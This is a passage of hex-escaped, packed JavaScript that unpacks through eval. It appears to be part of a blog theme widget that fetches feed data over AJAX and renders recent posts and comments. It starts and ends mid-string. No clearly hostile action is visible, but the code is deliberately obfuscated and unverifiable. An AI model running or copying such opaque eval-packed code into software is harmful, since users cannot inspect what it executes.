b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x5a\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x59\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x65\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x4b\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x37\x53\x7c\x37\x4c\x7c\x37\x42\x7c\x37\x74\x7c\x37\x41\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x6c\x7c\x37\x73\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x54\x7c\x37\x43\x7c\x37\x55\x7c\x38\x6e\x7c\x35\x4d\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x35\x4f\x7c\x38\x74\x7c\x38\x75\x7c\x38\x6f\x7c\x38\x76\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x77\x7c\x38\x6d\x7c\x38\x65\x7c\x38\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x57\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4e\x7c\x38\x6a\x7c\x37\x6a\x7c\x37\x56\x7c\x37\x6b\x7c\x36\x52\x7c\x37\x69\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x66\x7c\x36\x70\x7c\x37\x33\x7c\x36\x67\x7c\x35\x59\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x36\x36\x7c\x35\x55\x7c\x35\x56\x7c\x36\x38\x7c\x35\x51\x7c\x35\x58\x7c\x36\x65\x7c\x35\x5a\x7c\x36\x37\x7c\x36\x61\x7c\x36\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x63\x7c\x36\x64\x7c\x36\x77\x7c\x36\x79\x7c\x36\x78\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x53\x7c\x36\x5a\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x61\x7c\x36\x51\x7c\x36\x48\x7c\x36\x50\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x35\x50\x7c\x36\x45\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x39\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x33\x7c\x36\x4f\x7c\x38\x45\x7c\x38\x6b\x7c\x38\x47\x7c\x39\x6f\x7c\x61\x41\x7c\x61\x37\x7c\x39\x57\x7c\x61\x6f\x7c\x61\x6d\x7c\x61\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x6b\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x68\x7c\x61\x67\x7c\x61\x66\x7c\x61\x65\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x39\x55\x7c\x36\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x37\x30\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x56\x7c\x61\x6e\x7c\x37\x31\x7c\x61\x39\x7c\x61\x70\x7c\x38\x37\x7c\x61\x46\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x48\x7c\x61\x47\x7c\x61\x71\x7c\x61\x44\x7c\x61\x43\x7c\x61\x45\x7c\x61\x42\x7c\x61\x7a\x7c\x61\x79\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61\x73\x7c\x61\x72\x7c\x61\x32\x7c\x39\x54\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6d\x7c\x39\x52\x7c\x39\x33\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x66\x7c\x39\x65\x7c\x39\x64\x7c\x36\x30\x7c\x39\x63\x7c\x39\x62\x7c\x36\x31\x7c\x39\x61\x7c\x39\x53\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x56\x7c\x38\x48\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x39\x6b\x7c\x36\x34\x7c\x39\x34\x7c\x38\x57\x7c\x39\x35\x7c\x39\x31\x7c\x39\x30\x7c\x39\x6c\x7c\x39\x43\x7c\x39\x39\x7c\x39\x51\x7c\x39\x37\x7c\x39\x38\x7c\x39\x50\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x42\x7c\x39\x6e\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x38\x39\x7c\x39\x70\x7c\x37\x38\x7c\x38\x30\x7c\x38\x35\x7c\x38\x33\x7c\x38\x34\x7c\x37\x35\x7c\x37\x36\x7c\x37\x34\x7c\x37\x37\x7c\x37\x32\x7c\x36\x35\x7c\x38\x31\x7c\x37\x39\x7c\x39\x36\x7c\x38\x32\x5c\x27\x2e\x35\x57\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x36\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x39\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x31\x38\x38\x7c\x73\x70\x6c\x69\x74\x7c\x31\x38\x36\x7c\x78\x35\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x7c\x4d\x61\x74\x68\x7c\x31\x32\x31\x7c\x62\x72\x65\x61\x6b\x7c\x31\x38\x37\x7c\x75\x72\x6c\x7c\x78\x35\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x30\x7c\x78\x34\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x65\x7c\x31\x36\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x66\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x31\x31\x35\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x30\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x31\x34\x31\x7c\x78\x33\x46\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x6c\x65\x76\x65\x6c\x7c\x31\x35\x30\x7c\x31\x32\x36\x7c\x31\x34\x39\x7c\x31\x34\x38\x7c\x31\x34\x33\x7c\x78\x34\x44\x7c\x31\x35\x32\x7c\x31\x38\x39\x7c\x78\x35\x36\x7c\x78\x34\x38\x7c\x78\x34\x33\x7c\x78\x35\x39\x7c\x31\x38\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x39\x7c\x31\x34\x34\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x31\x7c\x31\x31\x31\x7c\x31\x32\x37\x7c\x78\x33\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x36\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x33\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x38\x7c\x31\x32\x30\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x33\x32\x7c\x31\x35\x35\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x63\x7c\x78\x33\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x64\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x38\x7c\x78\x37\x32\x7c\x5f\x30\x78\x35\x65\x32\x35\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x7c\x31\x31\x37\x7c\x31\x33\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x62\x7c\x31\x31\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x35\x7c\x78\x32\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x42\x7c\x31\x32\x34\x7c\x78\x34\x43\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x62\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x36\x41\x7c\x31\x34\x32\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x61\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x64\x7c\x31\x31\x38\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x33\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x61\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x36\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x35\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x63\x7c\x31\x32\x32\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x65\x7c\x78\x33\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x5f\x7c\x31\x31\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x31\x36\x7c\x31\x32\x35\x7c\x62\x5f\x72\x63\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x32\x7c\x31\x30\x32\x7c\x31\x30\x35\x7c\x50\x4f\x53\x54\x4e\x4